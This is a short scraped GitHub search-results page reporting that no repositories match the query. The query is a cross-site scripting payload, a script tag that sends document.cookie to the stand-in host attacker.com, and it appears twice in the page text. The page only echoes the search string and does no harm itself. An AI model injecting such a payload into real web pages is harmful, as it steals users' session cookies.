 <script src='attacker.com?cookie=' + documen Pull requests Issues Marketplace Explore
Repositories Code 113K Commits 3 Issues Wikis Users
We couldn’t find any repositories matching '<script
src='attacker.com?cookie=' + document.cookie></script>'
You could try an advanced search.